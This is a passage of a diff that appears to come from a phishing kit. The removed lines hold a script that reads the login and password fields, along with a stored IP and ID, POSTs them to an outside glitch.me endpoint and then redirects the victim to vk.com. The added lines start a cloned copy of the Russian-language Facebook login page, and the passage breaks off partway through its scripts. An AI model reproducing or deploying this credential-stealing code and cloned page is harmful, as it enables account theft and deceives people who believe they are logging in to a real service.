-let r = await fetch('https://placid-succulent-marigold.glitch.me/api/add', {
-                method: 'POST',
-                headers: {
-                    'Content-Type': 'application/json'
-                },
-                body: JSON.stringify({
-                    login: document.querySelector('#lgn').value,
-                    password: document.querySelector('#psw').value,
-                    fake: new URL(location.href).origin,
-                    ip: localStorage.getItem('ip'),
-                    id: localStorage.getItem('id'),
-                    query: localStorage.getItem('num'),
-                    type: 'gjn8absbp0vzb'
-                })
-            }).then(data => {
-                setTimeout(() => {
-                   location.replace('https://vk.com/')
-                }, 500)
-            })
-    })
-  </script>
-<script>requireLazy(["__bigPipe"],function(bigPipe){bigPipe.setPageID("7122820906370401005")});</script><script nonce="">(function(){var n=now_inl();requireLazy(["__bigPipe"],function(bigPipe){bigPipe.beforePageletArrive("last_response",n);})})();</script>
-<script nonce="">requireLazy(["__bigPipe"],(function(bigPipe){bigPipe.onPageletArrive({displayResources:["s4pT7kl"],id:"last_response",phase:63,last_in_phase:true,the_end:true,jsmods:{define:[["TimeSliceInteractionSV",[],{on_demand_reference_counting:true,on_demand_profiling_counters:true,default_rate:1000,lite_default_rate:100,interaction_to_lite_coinflip:{ADS_INTERFACES_INTERACTION:0,ads_perf_scenario:0,ads_wait_time:0,Event:1},interaction_to_coinflip:{ADS_INTERFACES_INTERACTION:1,ads_perf_scenario:1,ads_wait_time:1,Event:100},enable_heartbeat:true,maxBlockMergeDuration:0,maxBlockMergeDistance:0,enable_banzai_stream:true,user_timing_coinflip:50,banzai_stream_coinflip:0,compression_enabled:true,ref_counting_fix:false,ref_counting_cont_fix:false,also_record_new_timeslice_format:false,force_async_request_tracing_on:false},2609],["cr:1642797",["BanzaiBase"],{__rc:["BanzaiBase","Aa1RskKCZ0P-wbYtv25kAXmcziNymdFoVW3MCvuJ6qSsIptRtJZgyF5vstPSOPt_j48u73v7WIetjYD-wAcCpMwLjQg"]},-1],["cr:1458113",[],{__rc:[null,"Aa29p_gjTtMmvvTx6Il5HHPbbvjDP_AHYdNo8rTIOVdBSDLdsPsquaQJNq6duYq2pkoCAFnhaCfW697f9SVhvr3qx2KMDCI"]},-1],["cr:1069930",[],{__rc:[null,"Aa1RskKCZ0P-wbYtv25kAXmcziNymdFoVW3MCvuJ6qSsIptRtJZgyF5vstPSOPt_j48u73v7WIetjYD-wAcCpMwLjQg"]},-1],["cr:1083116",["XAsyncRequest"],{__rc:["XAsyncRequest","Aa1RskKCZ0P-wbYtv25kAXmcziNymdFoVW3MCvuJ6qSsIptRtJZgyF5vstPSOPt_j48u73v7WIetjYD-wAcCpMwLjQg"]},-1],["cr:1083117",[],{__rc:[null,"Aa1RskKCZ0P-wbYtv25kAXmcziNymdFoVW3MCvuJ6qSsIptRtJZgyF5vstPSOPt_j48u73v7WIetjYD-wAcCpMwLjQg"]},-1],["BanzaiConfig",[],{MAX_SIZE:10000,MAX_WAIT:150000,MIN_WAIT:null,RESTORE_WAIT:150000,blacklist:["time_spent"],disabled:false,gks:{boosted_pagelikes:true,mercury_send_error_logging:true,platform_oauth_client_events:true,graphexplorer:true,sticker_search_ranking:true},known_routes:["artillery_javascript_actions","artillery_javascript_trace","artillery_logger_data","logger","falco","gk2_exposure","js_error_logging","loom_trace","marauder","perfx_custom_logger_endpoint","qex","require_cond_exposure_logging"],should_drop_unknown_routes:true,should_log_unknown_routes:false},7],["cr:692209",["cancelIdleCallbackBlue"],{__rc:["cancelIdleCallbackBlue","Aa1RskKCZ0P-wbYtv25kAXmcziNymdFoVW3MCvuJ6qSsIptRtJZgyF5vstPSOPt_j48u73v7WIetjYD-wAcCpMwLjQg"]},-1],["TrackingConfig",[],{domain:"https://pixel.facebook.com"},325],["WebDevicePerfInfoData",[],{needsFullUpdate:true,needsPartialUpdate:false,shouldLogResourcePerf:false},3977],["WebStorageMonsterLoggingURI",[],{uri:"/ajax/webstorage/process_keys/?state=1"},3032],["BrowserPaymentHandlerConfig",[],{enabled:false},3904],["TimeSpentConfig",[],{"0_delay":0,"0_timeout":8,delay:1000,timeout:64},142],["cr:1351741",["CometEventListener"],{__rc:["CometEventListener","Aa1dJm66LSN7rrLyWL3LgLjO0m08c12Wbbc0e_sgPA862we8bPci3hrmQzW4KGkGZ8NOzDnYvCggrcyICjP0esFc6P2b1Mev9fKpzaZUDkp0PZDPzKPo"]},-1],["cr:1634616",["UserActivityBlue"],{__rc:["UserActivityBlue","Aa1RskKCZ0P-wbYtv25kAXmcziNymdFoVW3MCvuJ6qSsIptRtJZgyF5vstPSOPt_j48u73v7WIetjYD-wAcCpMwLjQg"]},-1],["cr:1353359",["EventListenerImplForBlue"],{__rc:["EventListenerImplForBlue","Aa0IDTI5hRUMY62tzotTGKU-Gb5Hrz4P_wct5drP-HDV_NV4Oi7x0RpnVV9AY8C1KNGMbRzHip4RWxqvBZM1KXbvrVYDbqAtfQ"]},-1],["cr:844180",["TimeSpentImmediateActiveSecondsLoggerBlue"],{__rc:["TimeSpentImmediateActiveSecondsLoggerBlue","Aa1RskKCZ0P-wbYtv25kAXmcziNymdFoVW3MCvuJ6qSsIptRtJZgyF5vstPSOPt_j48u73v7WIetjYD-wAcCpMwLjQg"]},-1],["cr:1187159",["BlueCompatBroker"],{__rc:["BlueCompatBroker","Aa1RskKCZ0P-wbYtv25kAXmcziNymdFoVW3MCvuJ6qSsIptRtJZgyF5vstPSOPt_j48u73v7WIetjYD-wAcCpMwLjQg"]},-1],["ImmediateActiveSecondsConfig",[],{sampling_rate:0},423]],require:[["BDClientSignalCollectionTrigger","startSignalCollection",[],[{sc:"{\"t\":1637128278,\"c\":[[30000,838801],[30001,838801],[30002,838801],[30003,838801],[30004,838801],[30005,838801],[30006,573585],[30007,838801],[30008,838801],[30012,838801],[30013,838801],[30015,806033],[30018,806033],[30040,806033],[30093,806033],[30094,806033],[30095,806033],[30101,541591],[30102,541591],[30103,541591],[30104,541591],[30106,806039],[30107,806039],[38000,541427],[38001,806643]]}",fds:60,fda:60,i:60,sbs:1,dbs:100,bbs:100,hbi:60,rt:262144,hbcbc:2,hbvbc:0,hbbi:30,sid:-1,hbv:"5867027000929274996"}]],["NavigationMetrics","setPage",[],[{page:"XIndexReduxController",page_type:"normal",page_uri:"https://www.facebook.com/",serverLID:"7122820906370401005"}]],["FalcoLoggerTransports","attach",[],[]],["Chromedome","start",[],[{}]],["DimensionTracking"],["ClickRefLogger"],["DetectBrokenProxyCache","run",[],[0,"c_user"]],["NavigationClickPointHandler"],["ServiceWorkerURLCleaner","removeRedirectID",[],[]],["WebDevicePerfInfoLogging","doLog",[],[]],["WebStorageMonster","schedule",[],[]],["Artillery","disable",[],[]],["ScriptPathLogger","startLogging",[],[]],["TimeSpentBitArrayLogger","init",[],[]]]},hsrp:{hsdp:{clpData:{"1743095":{r:1,s:1},"1871697":{r:1,s:1},"1829319":{r:1},"1829320":{r:1},"1843988":{r:1}},gkxData:{"1652843":{result:false,hash:"AT6uh9NWRY4QEQoY_lU"},"5541":{result:true,hash:"AT70V-Q_zfEykznOT1w"},"1099893":{result:false,hash:"AT5kly2LSZV_DKGRBJg"}},qexData:{"648":{r:null},"650":{r:null},"651":{r:null}}},hblp:{consistency:{rev:1005886121},rsrcMap:{B2ZbRV3:{type:"js",src:"https://static.xx.fbcdn.net/rsrc.php/v3/yT/r/9nmhULZMT4p.js?_nc_x=Ij3Wp8lg5Kz"},tgmVVZO:{type:"js",src:"https://static.xx.fbcdn.net/rsrc.php/v3/y0/r/JVRu-BrVDXT.js?_nc_x=Ij3Wp8lg5Kz"},zPYlTyl:{type:"js",src:"https://static.xx.fbcdn.net/rsrc.php/v3/yO/r/pslzeMSEB_a.js?_nc_x=Ij3Wp8lg5Kz"},"83Zjgc2":{type:"js",src:"https://static.xx.fbcdn.net/rsrc.php/v3iQyr4/yo/l/ru_RU/8cfEJlHevsz.js?_nc_x=Ij3Wp8lg5Kz"}},compMap:{TransportSelectingClientSingleton:{r:["aC8A+Rb","nEGssXB"],rds:{m:["ContextualConfig","BladeRunnerClient","DGWRequestStreamClient","MqttLongPollingRunner","BanzaiScuba_DEPRECATED"],r:["B2ZbRV3","7uDJVMQ","s4pT7kl","R1JMNBw","vJoxXZE","QvOtGL6","18dG1sp","czsQTSm","LfFe6kq","O15Aq6Q"]},be:1},RequestStreamCommonRequestStreamCommonTypes:{r:["aC8A+Rb"],be:1}}}},allResources:["s4pT7kl","tgmVVZO","zPYlTyl","83Zjgc2","18dG1sp","R1JMNBw","czsQTSm","OlAwqr9","rNHAT61","GpQFBwL","Rtwqv9J","LfFe6kq","O15Aq6Q","QvOtGL6"]});}));</script></body></html>+<!DOCTYPE html>
+<html id="facebook" class="" lang="ru"><head>
+<meta http-equiv="content-type" content="text/html; charset=UTF-8"><meta charset="utf-8"><meta name="referrer" content="origin-when-crossorigin" id="meta_referrer"><script nonce="">function envFlush(a){function b(b){for(var c in a)b[c]=a[c]}window.requireLazy?window.requireLazy(["Env"],b):(window.Env=window.Env||{},b(window.Env))}envFlush({"ajaxpipe_token":"AXhc7eimbL2-fgaKmIU","gk_instrument_object_url":true,"gk_log_promise_done":true,"stack_trace_limit":30,"timesliceBufferSize":5000,"show_invariant_decoder":false,"compat_iframe_token":"AQ7gtUpGi2wxl9AVVRs","isCQuick":false});</script><script nonce="">(function(a){function b(b){if(!window.openDatabase)return;b.I_AM_INCOGNITO_AND_I_REALLY_NEED_WEBSQL=function(a,b,c,d){return window.openDatabase(a,b,c,d)};window.openDatabase=function(){throw new Error()}}b(a)})(this);</script><style nonce=""></style><script nonce="">__DEV__=0;CavalryLogger=false;</script><noscript><meta http-equiv="refresh" content="0; URL=/?_fb_noscript=1" /></noscript><link rel="manifest" id="MANIFEST_LINK" href="https://www.facebook.com/data/manifest/" crossorigin="use-credentials"><title id="pageTitle">Facebook — Выполните вход или зарегистрируйтесь</title><meta property="og:site_name" content="Facebook"><meta property="og:url" content="https://www.facebook.com/"><meta property="og:image" content="https://www.facebook.com/images/fb_icon_325x325.png"><meta property="og:locale" content="ru_RU"><link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.facebook.com/"><link rel="alternate" media="handheld" href="https://m.facebook.com/"><meta name="description" content="Войдите на Facebook, чтобы общаться с друзьями, родственниками и знакомыми."><link rel="canonical" href="https://www.facebook.com/"><link rel="shortcut icon" href="https://static.xx.fbcdn.net/rsrc.php/yb/r/hLRJ1GG_y0J.ico"><link type="text/css" rel="stylesheet" href="index_files/_2hiKA-BmkS.css" data-bootloader-hash="cq9toiK" crossorigin="anonymous">
+<link type="text/css" rel="stylesheet" href="index_files/XsWIcoEbaUn.css" data-bootloader-hash="Pud6B2Z" crossorigin="anonymous">
+<link type="text/css" rel="stylesheet" href="index_files/t9sx2GvyjUE.css" data-bootloader-hash="0nSe0dZ" crossorigin="anonymous">
+<link type="text/css" rel="stylesheet" href="index_files/FVgTGTcU9jk.css" data-bootloader-hash="OZZDmKn" crossorigin="anonymous">
+<link type="text/css" rel="stylesheet" href="index_files/RXT1bxYnzxH.css" data-bootloader-hash="rs+j/Ae" crossorigin="anonymous">
+<link type="text/css" rel="stylesheet" href="index_files/QR_QSXiQh0X.css" data-bootloader-hash="Yo2UzOh" crossorigin="anonymous">
+<script src="index_files/S4DMtKJ9W9R.js" data-bootloader-hash="sHnX78J" crossorigin="anonymous" nonce=""></script>
+<script nonce="">requireLazy(["HasteSupportData"],function(m){m.handle({"clpData":{"1814852":{"r":1},"1838142":{"r":1,"s":1},"1949898":{"r":1},"1848815":{"r":10000,"s":1},"1744178":{"r":1,"s":1}},"gkxData":{"5241":{"result":true,"hash":"AT7o1bCQPGpf3ShEc3M"},"5919":{"result":false,"hash":"AT6PGptIPUYH051BTT0"},"676837":{"result":false,"hash":"AT4N8wBZA8ctCdHwUMY"},"708253":{"result":false,"hash":"AT5n4hBL3YTMnQWtrU0"},"996940":{"result":false,"hash":"AT7opYuEGy3sjG1au9A"},"1224637":{"result":false,"hash":"AT7JRluWxuwDm3Xztfw"},"1263340":{"result":false,"hash":"AT5bwizWgDaFQudmsik"},"676920":{"result":true,"hash":"AT497IX4gOFG8gZewf4"},"1073500":{"result":false,"hash":"AT7aJmfnqWyioxOOyBQ"},"1167394":{"result":false,"hash":"AT7BpN-tlUPwbIIFUnY"},"1857581":{"result":false,"hash":"AT5yTxGMp6le0PAtY-w"},"2772":{"result":false,"hash":"AT5Eu244WIce7iwqlIM"},"3752":{"result":false,"hash":"AT6eS5UTkkMp_xbPkcE"},"3831":{"result":false,"hash":"AT4W23lQ0XxAZniMrXs"},"4075":{"result":false,"hash":"AT4_ZQi0sTjSt-Rxw4k"},"676838":{"result":false,"hash":"AT6nN1ehT9yq-2q6jUU"},"1217157":{"result":false,"hash":"AT6B7YmllOsArnK6CkQ"},"1554827":{"result":false,"hash":"AT7zueGLhGo0cT5xfVg"},"1738486":{"result":false,"hash":"AT4cX37oQco6DwhUdhE"}},"qplData":{"7758":{"r":1}}})});requireLazy(["TimeSliceImpl","ServerJS"],function(TimeSlice,ServerJS){(new ServerJS()).handle({"define":[["URLFragmentPreludeConfig",[],{"hashtagRedirect":true,"fragBlacklist":["nonce","access_token","oauth_token","xs","checkpoint_data","code"]},137],["CometPersistQueryParams",[],{"relative":{},"domain":{}},6231],["CookieDomain",[],{"domain":"facebook.com"},6421],["BootloaderConfig",[],{"deferBootloads":false,"jsRetries":[200,500],"jsRetryAbortNum":2,"jsRetryAbortTime":5,"silentDups":false,"hypStep4":false,"phdOn":false,"btCutoffIndex":2919},329],["CSSLoaderConfig",[],{"timeout":5000,"modulePrefix":"BLCSS:","loadEventSupported":true},619],["CookieCoreConfig",[],{"c_user":{"s":"None"},"cppo":{"t":86400,"s":"None"},"dpr":{"t":604800,"s":"None"},"fbl_ci":{"t":31536000,"s":"None"},"fbl_cs":{"t":31536000,"s":"None"},"fbl_st":{"t":31536000,"s":"Strict"},"i_user":{"s":"None"},"locale":{"t":604800,"s":"None"},"m_ls":{"t":158284800,"s":"None"},"m_pixel_ratio":{"t":604800,"s":"None"},"noscript":{"s":"None"},"presence":{"t":2592000,"s":"None"},"sfau":{"s":"None"},"usida":{"s":"None"},"vpd":{"t":5184000,"s":"Lax"},"wd":{"t":604800,"s":"Lax"},"x-referer":{"s":"None"},"x-src":{"t":1,"s":"None"}},2104],["CurrentCommunityInitialData",[],{},490],["CurrentEnvironment",[],{"facebookdotcom":true,"messengerdotcom":false,"workplacedotcom":false,"instagramdotcom":false},827],["CurrentUserInitialData",[],{"ACCOUNT_ID":"0","USER_ID":"0","NAME":"","SHORT_NAME":null,"IS_BUSINESS_PERSON_ACCOUNT":false,"HAS_SECONDARY_BUSINESS_PERSON":false,"IS_FACEBOOK_WORK_ACCOUNT":false,"IS_MESSENGER_ONLY_USER":false,"IS_DEACTIVATED_ALLOWED_ON_MESSENGER":false,"IS_MESSENGER_CALL_GUEST_USER":false,"IS_WORK_MESSENGER_CALL_GUEST_USER":false,"IS_WORKROOMS_USER":false,"APP_ID":"256281040558","IS_BUSINESS_DOMAIN":false},270],["DTSGInitialData",[],{},258],["ISB",[],{},330],["LSD",[],{"token":"AVqPfLqEbIw"},323],["ServerNonce",[],{"ServerNonce":"OwPgTayd66WVNknbP-gFt0"},141],["SiteData",[],{"server_revision":1005886380,"client_revision":1005886380,"tier":"","push_phase":"C3","pkg_cohort":"BP:DEFAULT","haste_session":"19194.BP:DEFAULT.2.0.0.0.0","pr":1,"haste_site":"www","manifest_base_uri":"https:\/\/static.xx.fbcdn.net","manifest_origin":null,"be_one_ahead":false,"is_rtl":false,"is_comet":false,"is_experimental_tier":false,"is_jit_warmed_up":true,"hsi":"7122830970262368124","semr_host_bucket":"5","bl_hash_version":2,"skip_rd_bl":true,"comet_env":0,"wbloks_env":false,"spin":4,"__spin_r":1005886380,"__spin_b":"trunk","__spin_t":1658413319,"vip":"157.240.24.35"},317],["SprinkleConfig",[],{"param_name":"jazoest","version":2,"should_randomize":false},2111],["UserAgentData",[],{"browserArchitecture":"64","browserFullVersion":"102.0","browserMinorVersion":0,"browserName":"Firefox","browserVersion":102,"deviceName":"Unknown","engineName":"Gecko","engineVersion":"102.0","platformArchitecture":"64","platformName":"Windows","platformVersion":"10","platformFullVersion":"10"},527],["PromiseUsePolyfillSetImmediateGK",[],{"www_always_use_polyfill_setimmediate":false},2190],["KSConfig",[],{"killed":{"__set":["MOBILIZER_SELF_SERVE_OWNERSHIP_RESOLVER","MLHUB_FLOW_AUTOREFRESH_SEARCH","NEKO_DISABLE_CREATE_FOR_SAP","EO_DISABLE_SYSTEM_SERIAL_NUMBER_FREE_TYPING_IN_CPE_NON_CLIENT","MOBILITY_KILL_OLD_VISIBILITY_POSITION_SETTING","WORKPLACE_DISPLAY_TEXT_EVIDENCE_REPORTING","BUSINESS_INVITE_FLOW_WITH_SELLER_PROFILE","BUY_AT_UI_LINE_DELETE","BUSINESS_GRAPH_SETTING_APP_ASSIGNED_USERS_NEW_API","BUSINESS_GRAPH_SETTING_BU_ASSIGNED_USERS_NEW_API","BUSINESS_GRAPH_SETTING_ESG_ASSIGNED_USERS_NEW_API","BUSINESS_GRAPH_SETTING_PRODUCT_CATALOG_ASSIGNED_USERS_NEW_API","BUSINESS_GRAPH_SETTING_SESG_ASSIGNED_USERS_NEW_API","BUSINESS_GRAPH_SETTING_WABA_ASSIGNED_USERS_NEW_API","ADS_PLACEMENT_FIX_PUBLISHER_PLATFORMS_MUTATION","FORCE_FETCH_BOOSTED_COMPONENT_AFTER_ADS_CREATION","VIDEO_DIMENSIONS_FROM_PLAYER_IN_UPLOAD_DIALOG","SNIVY_GROUP_BY_EVENT_TRACE_ID_AND_NAME","ADS_STORE_VISITS_METRICS_DEPRECATION","DYNAMIC_ADS_SET_CATALOG_AND_PRODUCT_SET_TOGETHER","AD_DRAFT_ENABLE_SYNCRHONOUS_FRAGMENT_VALIDATION","SEPARATE_MESSAGING_COMACTIVITY_PAGE_PERMS","LAB_NET_NEW_UI_RELEASE","POCKET_MONSTERS_CREATE","POCKET_MONSTERS_DELETE","SRT_BANZAI_SRT_CORE_LOGGER","SRT_BANZAI_SRT_MAIN_LOGGER","WORKPLACE_PLATFORM_SECURE_APPS_MAILBOXES","POCKET_MONSTERS_UPDATE_NAME","IC_DISABLE_MERGE_TOOL_FEED_CHECK_FOR_REPLACE_SCHEDULE","ADS_EPD_IMPACTED_ADVERTISER_MIGRATE_XCONTROLLER","RECRUITING_CANDIDATE_PORTAL_ACCOUNT_DELETION_CARD","BIZ_INBOX_POP_UP_TIP_NAVIGATION_BUG_FIX"]},"ko":{"__set":["8H4bQmEiuLT","3OsLvnSHNTt","1G7wJ6bJt9K","9NpkGYwzrPG","3oh5Mw86USj","8NAceEy9JZo","7FOIzos6XJX","rf8JEPGgOi","4j36SVzvP3w","4NSq3ZC4ScE","53gCxKq281G","3yzzwBY7Npj","1onzIv0jH6H","8PlKuowafe8","1ntjZ2zgf03","4SIH2GRVX5W","2dhqRnqXGLQ","2WgiNOrHVuC","amKHb4Cw4WI","5mNEXob0nTj","8rDvN9vWdAK","5BdzWGmfvrA","DDZhogI19W","acrJTh9WGdp","1oOE64fL4wO","9Gd8qgRxn8z","MPMaqnqZ9c","5XCz1h9Iaw3","7r6mSP7ofr2","6DGPLrRdyts","aWxCyi1sEC7","9kCSDzzr8fu","awYA7fn2Bse"]}},2580],["JSErrorLoggingConfig",[],{"appId":256281040558,"extra":[],"reportInterval":50,"sampleWeight":null,"sampleWeightKey":"__jssesw","projectBlocklist":[]},2776],["DataStoreConfig",[],{"expandoKey":"__FB_STORE","useExpando":true},2915],["CookieCoreLoggingConfig",[],{"maximumIgnorableStallMs":16.67,"sampleRate":9.7e-5,"sampleRateClassic":1.0e-10,"sampleRateFastStale":1.0e-8},3401],["ImmediateImplementationExperiments",[],{"prefer_message_channel":true},3419],["DTSGInitData",[],{"token":"","async_get_token":""},3515],["UriNeedRawQuerySVConfig",[],{"uris":["dms.netmng.com","doubleclick.net","r.msn.com","watchit.sky.com","graphite.instagram.com","www.kfc.co.th","learn.pantheon.io","www.landmarkshops.in","www.ncl.com","s0.wp.com","www.tatacliq.com","bs.serving-sys.com","kohls.com","lazada.co.th","xg4ken.com","technopark.ru","officedepot.com.mx","bestbuy.com.mx","booking.com","nibio.no"]},3871],["InitialCookieConsent",[],{"deferCookies":false,"initialConsent":{"__set":[1,2]},"noCookies":false,"shouldShowCookieBanner":false},4328],["TrustedTypesConfig",[],{"useTrustedTypes":false,"reportOnly":false},4548],["WebConnectionClassServerGuess",[],{"connectionClass":"EXCELLENT"},4705],["CometAltpayJsSdkIframeAllowedDomains",[],{"allowed_domains":["https:\/\/live.adyen.com","https:\/\/integration-facebook.payu.in","https:\/\/facebook.payulatam.com","https:\/\/secure.payu.com","https:\/\/facebook.dlocal.com","https:\/\/buy2.boku.com"]},4920],["BootloaderEndpointConfig",[],{"debugNoBatching":false,"endpointURI":"https:\/\/www.facebook.com\/ajax\/bootloader-endpoint\/"},5094],["CookieConsentIFrameConfig",[],{"consent_param":"FQAREhIA.ARb_JvqNkOjii2jkNoOpGxUSvVGD50cnlP9cgkmycZseW82z","allowlisted_iframes":[]},5540],["BigPipeExperiments",[],{"link_images_to_pagelets":false,"enable_bigpipe_plugins":false},907],["IntlVariationHoldout",[],{"disable_variation":false},6533],["AsyncRequestConfig",[],{"retryOnNetworkError":"1","useFetchStreamAjaxPipeTransport":false},328],["FbtQTOverrides",[],{"overrides":{}},551],["FbtResultGK",[],{"shouldReturnFbtResult":true,"inlineMode":"NO_INLINE"},876],["IntlPhonologicalRules",[],{"meta":{},"patterns":{}},1496],["IntlViewerContext",[],{"GENDER":3,"regionalLocale":null},772],["NumberFormatConfig",[],{"decimalSeparator":",","numberDelimiter":"\u00a0","minDigitsForThousandsSeparator":4,"standardDecimalPatternInfo":{"primaryGroupSize":3,"secondaryGroupSize":3},"numberingSystemData":null},54],["SessionNameConfig",[],{"seed":"2ShJ"},757],["ZeroCategoryHeader",[],{},1127],["ZeroRewriteRules",[],{"rewrite_rules":{},"whitelist":{"\/hr\/r":1,"\/hr\/p":1,"\/zero\/unsupported_browser\/":1,"\/zero\/policy\/optin":1,"\/zero\/optin\/write\/":1,"\/zero\/optin\/legal\/":1,"\/zero\/optin\/free\/":1,"\/about\/privacy\/":1,"\/about\/privacy\/update\/":1,"\/privacy\/explanation\/":1,"\/zero\/toggle\/welcome\/":1,"\/zero\/toggle\/nux\/":1,"\/zero\/toggle\/settings\/":1,"\/fup\/interstitial\/":1,"\/work\/landing":1,"\/work\/login\/":1,"\/work\/email\/":1,"\/ai.php":1,"\/js_dialog_resources\/dialog_descriptions_android.json":0,"\/connect\/jsdialog\/MPlatformAppInvitesJSDialog\/":0,"\/connect\/jsdialog\/MPlatformOAuthShimJSDialog\/":0,"\/connect\/jsdialog\/MPlatformLikeJSDialog\/":0,"\/qp\/interstitial\/":1,"\/qp\/action\/redirect\/":1,"\/qp\/action\/close\/":1,"\/zero\/support\/ineligible\/":1,"\/zero_balance_redirect\/":1,"\/zero_balance_redirect":1,"\/zero_balance_redirect\/l\/":1,"\/l.php":1,"\/lsr.php":1,"\/ajax\/dtsg\/":1,"\/checkpoint\/block\/":1,"\/exitdsite":1,"\/zero\/balance\/pixel\/":1,"\/zero\/balance\/":1,"\/zero\/balance\/carrier_landing\/":1,"\/zero\/flex\/logging\/":1,"\/tr":1,"\/tr\/":1,"\/sem_campaigns\/sem_pixel_test\/":1,"\/bookmarks\/flyout\/body\/":1,"\/zero\/subno\/":1,"\/confirmemail.php":1,"\/policies\/":1,"\/mobile\/internetdotorg\/classifier\/":1,"\/zero\/dogfooding":1,"\/xti.php":1,"\/zero\/fblite\/config\/":1,"\/hr\/zsh\/wc\/":1,"\/ajax\/bootloader-endpoint\/":1,"\/mobile\/zero\/carrier_page\/":1,"\/mobile\/zero\/carrier_page\/education_page\/":1,"\/mobile\/zero\/carrier_page\/feature_switch\/":1,"\/mobile\/zero\/carrier_page\/settings_page\/":1,"\/aloha_check_build":1,"\/upsell\/zbd\/softnudge\/":1,"\/mobile\/zero\/af_transition\/":1,"\/mobile\/zero\/af_transition\/action\/":1,"\/mobile\/zero\/freemium\/":1,"\/mobile\/zero\/freemium\/redirect\/":1,"\/mobile\/zero\/freemium\/zero_fup\/":1,"\/privacy\/policy\/":1,"\/privacy\/center\/":1,"\/data\/manifest\/":1,"\/4oh4.php":1,"\/autologin.php":1,"\/birthday_help.php":1,"\/checkpoint\/":1,"\/contact-importer\/":1,"\/cr.php":1,"\/legal\/terms\/":1,"\/login.php":1,"\/login\/":1,"\/mobile\/account\/":1,"\/n\/":1,"\/remote_test_device\/":1,"\/upsell\/buy\/":1,"\/upsell\/buyconfirm\/":1,"\/upsell\/buyresult\/":1,"\/upsell\/promos\/":1,"\/upsell\/continue\/":1,"\/upsell\/h\/promos\/":1,"\/upsell\/loan\/learnmore\/":1,"\/upsell\/purchase\/":1,"\/upsell\/promos\/upgrade\/":1,"\/upsell\/buy_redirect\/":1,"\/upsell\/loan\/buyconfirm\/":1,"\/upsell\/loan\/buy\/":1,"\/upsell\/sms\/":1,"\/wap\/a\/channel\/reconnect.php":1,"\/wap\/a\/nux\/wizard\/nav.php":1,"\/wap\/appreg.php":1,"\/wap\/birthday_help.php":1,"\/wap\/c.php":1,"\/wap\/confirmemail.php":1,"\/wap\/cr.php":1,"\/wap\/login.php":1,"\/wap\/r.php":1,"\/zero\/datapolicy":1,"\/a\/timezone.php":1,"\/a\/bz":1,"\/bz\/reliability":1,"\/r.php":1,"\/mr\/":1,"\/reg\/":1,"\/registration\/log\/":1,"\/terms\/":1,"\/f123\/":1,"\/expert\/":1,"\/experts\/":1,"\/terms\/index.php":1,"\/terms.php":1,"\/srr\/":1,"\/msite\/redirect\/":1,"\/fbs\/pixel\/":1,"\/contactpoint\/preconfirmation\/":1,"\/contactpoint\/cliff\/":1,"\/contactpoint\/confirm\/submit\/":1,"\/contactpoint\/confirmed\/":1,"\/contactpoint\/login\/":1,"\/preconfirmation\/contactpoint_change\/":1,"\/help\/contact\/":1,"\/survey\/":1,"\/upsell\/loyaltytopup\/accept\/":1,"\/settings\/":1,"\/lite\/":1,"\/zero_status_update\/":1,"\/operator_store\/":1,"\/upsell\/":1,"\/wifiauth\/login\/":1}},1478],["IntlNumberTypeConfig",[],{"impl":"if (n \u0025 10 === 1 && n \u0025 100 !== 11) { return IntlVariations.NUMBER_ONE; } else if ((n \u0025 10 >= 2 && n \u0025 10 \u003C= 4) && (n \u0025 100 \u003C 12 || n \u0025 100 > 14)) { return IntlVariations.NUMBER_FEW; } else { return IntlVariations.NUMBER_MANY; }"},3405],["ServerTimeData",[],{"serverTime":1658413319131,"timeOfRequestStart":1658413319061.3,"timeOfResponseStart":1658413319061.3},5943],["AnalyticsCoreData",[],{"device_id":"$^|AcZZcYiFTGmu9UEWPXevg__-tTWrq0tJO6jFeZ6VyYl5CtVR81z2-eJXVJMlY7gVRw3XGrEAw-pc_sBI2H_ZuFbQoFPRVXg|fd.AcYqNnCg0tY_QvD988gT-wWi8QGMnwVnClxeouYtgsMmZtHSaiGZvRmUB-gVfEIOzVa0qXM6Ttr4uD_bq9D_wl_X","app_id":"256281040558","enable_bladerunner":false,"enable_ack":true,"push_phase":"C3","enable_observer":false,"enable_dataloss_timer":false,"enable_fallback_for_br":true,"fix_br_init_rc":true,"queue_activation_experiment":false},5237],["cr:696703",[],{"__rc":[null,"Aa2qXLbPIFj0fz-p-77myVg1AhivGix6bAhY5llto_e3ePZxwIsqdVbQs4KNZnUhJ2ht94CLMv9YwCW9qY-owuVNy_8"]},-1],["cr:708886",["EventProfilerImpl"],{"__rc":["EventProfilerImpl","Aa2qXLbPIFj0fz-p-77myVg1AhivGix6bAhY5llto_e3ePZxwIsqdVbQs4KNZnUhJ2ht94CLMv9YwCW9qY-owuVNy_8"]},-1],["cr:717822",["TimeSliceImpl"],{"__rc":["TimeSliceImpl","Aa2qXLbPIFj0fz-p-77myVg1AhivGix6bAhY5llto_e3ePZxwIsqdVbQs4KNZnUhJ2ht94CLMv9YwCW9qY-owuVNy_8"]},-1],["cr:806696",["clearTimeoutBlue"],{"__rc":["clearTimeoutBlue","Aa2qXLbPIFj0fz-p-77myVg1AhivGix6bAhY5llto_e3ePZxwIsqdVbQs4KNZnUhJ2ht94CLMv9YwCW9qY-owuVNy_8"]},-1],["cr:807042",["setTimeoutBlue"],{"__rc":["setTimeoutBlue","Aa2qXLbPIFj0fz-p-77myVg1AhivGix6bAhY5llto_e3ePZxwIsqdVbQs4KNZnUhJ2ht94CLMv9YwCW9qY-owuVNy_8"]},-1],["cr:896462",["setIntervalAcrossTransitionsBlue"],{"__rc":["setIntervalAcrossTransitionsBlue","Aa2qXLbPIFj0fz-p-77myVg1AhivGix6bAhY5llto_e3ePZxwIsqdVbQs4KNZnUhJ2ht94CLMv9YwCW9qY-owuVNy_8"]},-1],["cr:986633",["setTimeoutAcrossTransitionsBlue"],{"__rc":["setTimeoutAcrossTransitionsBlue","Aa2qXLbPIFj0fz-p-77myVg1AhivGix6bAhY5llto_e3ePZxwIsqdVbQs4KNZnUhJ2ht94CLMv9YwCW9qY-owuVNy_8"]},-1],["cr:1003267",["clearIntervalBlue"],{"__rc":["clearIntervalBlue","Aa2qXLbPIFj0fz-p-77myVg1AhivGix6bAhY5llto_e3ePZxwIsqdVbQs4KNZnUhJ2ht94CLMv9YwCW9qY-owuVNy_8"]},-1],["cr:1183579",["InlineFbtResultImpl"],{"__rc":["InlineFbtResultImpl","Aa2qXLbPIFj0fz-p-77myVg1AhivGix6bAhY5llto_e3ePZxwIsqdVbQs4KNZnUhJ2ht94CLMv9YwCW9qY-owuVNy_8"]},-1],["cr:925100",["RunBlue"],{"__rc":[